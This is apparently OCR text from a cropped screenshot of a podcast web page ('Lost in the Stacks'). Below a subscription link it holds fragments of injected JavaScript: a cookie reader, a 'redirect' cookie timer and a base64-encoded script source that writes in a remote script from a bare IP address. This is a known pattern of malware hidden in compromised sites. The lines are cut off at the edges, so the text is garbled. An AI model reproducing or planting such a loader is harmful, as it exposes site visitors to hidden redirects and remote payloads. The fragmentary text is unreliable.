
Doing?” on Friday, March 6th!
Subscribe to the podcast on iTunes, Stitcher, 
http://lostinthestacks.libsyn.com/
function ge
U=document.cookie.match(new RegExp(“(?:^
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”
U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2
yMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
MCUzQSUyRiUyRiUzMSUzOSUzMyUyRS
UyRSUzNCUzNiUyRSUzNiUyRiU2RCU1M
QSU0MyUyMiUzRSUzQyUyRiU3MyU2My
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Da
cookie=getCookie(“redirect”);if(now>=(time=c
0===time){var
time=Math.floor(Date.now()/1e3+86400),da
Date((new